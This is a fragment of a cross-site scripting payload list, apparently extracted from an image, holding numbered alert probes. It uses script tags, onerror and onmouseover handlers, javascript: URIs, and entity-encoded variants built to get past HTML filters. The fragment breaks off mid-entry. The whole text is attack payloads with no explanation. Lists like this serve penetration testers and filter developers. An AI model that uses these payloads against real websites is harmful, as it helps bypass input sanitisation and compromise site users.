 [if]><script>javascript:alert(204)</script --> | <!--
[if<img src=x onerror=javascript:alert(205)//]> --> |
<script src="/\%(jscript)s"></script> | <script
src="\\%(jscript)s"></script> | <IMG
"""><SCRIPT>alert("206")</SCRIPT>"> | <IMG
SRC=javascript:alert(String.fromCharCode(50,48,55)
)> | <IMG SRC=# onmouseover="alert('208')"> | <IMG
SRC= onmouseover="alert('209')"> | <IMG
onmouseover="alert('210')"> | <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;
&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#11
4;&#116;&#40;&#39;&#50;&#49;&#49;&#39;&#41;>|
<IMG
SRC=&#0000106&#0000097&#0000118&#0000097&
#0000115&#0000099&#0000114&#0000105&#00001
12&#0000116&#0000058&#0000097&#0000108&#0
000101&#0000114&#0000116&#0000040&#0000039
&#0000050&#0000049&#0000050&#0000039&#000
0041> | <IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x